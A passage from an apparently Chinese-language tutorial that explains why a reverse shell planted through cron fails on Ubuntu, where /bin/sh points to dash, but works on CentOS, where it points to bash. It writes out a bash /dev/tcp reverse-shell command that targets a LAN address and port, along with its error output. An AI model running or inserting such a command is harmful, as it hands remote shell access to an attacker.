 1代表标准输出。2代表标准错误输出，也就是命令执行出现的错误，这里将
1 /bin/bash -i >& /dev/tcp/192.168.0.106/7777 0>&1
执行的标准错误输出重定向到输出流，也就是
1 /tmp/error.txt
这个文件中，而不是邮件服务器，然后再看日志就没有刚刚的错误了
1 /bin/sh: 1: /bin/bash -i >& /dev/tcp/192.168.0.106/7777 0>&1: not found
下面可以看到tmp目录下新生成了一个记录错误信息的文件error.txt,内容如下
这条错误的意思说/bin/bash没有被找到，通过错误信息还可以明白一件事情，那就是linux里面的cron中command执行的shell
环境是/bin/sh，那我们可以再来看一下ubuntu下的/bin/sh文件究极是一个怎么样的文件
1 ls -al /bin/sh
可以看到/bin/sh其实是一个软连接文件(l),类似于windows中的快捷方式，只不过在ubuntu中/bin/sh这个软连接指向了dash，
而我们反弹shell使用的shell环境是dash，所以这一点是反弹出错的根本原因
那么之前的centos为什么就能成功，下面来看一下centos/bin/sh的指向
可以看到centos中
1 /bin/sh
的指向是bash，所以命令执行不会出错